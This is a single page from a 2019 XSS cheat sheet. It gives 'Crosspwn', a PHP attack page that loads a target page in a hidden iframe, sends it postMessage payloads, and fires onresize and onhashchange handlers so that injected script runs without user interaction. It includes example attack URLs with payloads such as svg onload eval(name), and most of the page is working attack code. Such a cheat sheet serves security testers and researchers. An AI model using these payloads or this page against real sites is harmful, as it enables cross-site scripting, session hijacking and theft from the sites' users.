 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Cross-Origin Script (Crosspwn)
Save content below as .php file and use as following:
http://facebook.com.localhost/crosspwn.php?target=//brutelogic.com.br/tests/
status.html&msg=<script>alert(document.domain)
Where “facebook.com” is an allowed origin and “localhost” is attacking domain,
“//brutelogic.com.br/tests/status.html” is target page and “<script>alert(document.domain)”
is message sent.
Another usage is for firing onresize and onhashchange body event handlers without user
interaction:
http://localhost/crosspwn.php?target=//brutelogic.com.br/xss.php?a=<body/
onresize=alert(document.domain)>
And to shorten and hide injected payload, the “name” extra field can be used.
http://localhost/crosspwn.php?target=//brutelogic.com.br/xss.php?a=<svg/
onload=eval(name)>&name=alert(document.domain)
=> Code:
<!DOCTYPE html>
<body onload="crossPwn()">
<h2>CrossPwn</h2>
<iframe src="<?=htmlentities($_GET['target'], ENT_QUOTES) ?>" name="<?=
$_GET['name'] ?>" height="0" style="visibility:hidden"></iframe>
<script>
function crossPwn() {
frames[0].postMessage('<?php echo $_GET["msg"] ?>','*'); // onmessage
document.getElementsByTagName('iframe')[0].setAttribute('height', '1'); // onresize
document.getElementsByTagName('iframe')[0].src = '<?=$_GET["target"] ?>' + '#brute'; //
onhashchange
}
</script>
</body>
</html>
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 32
 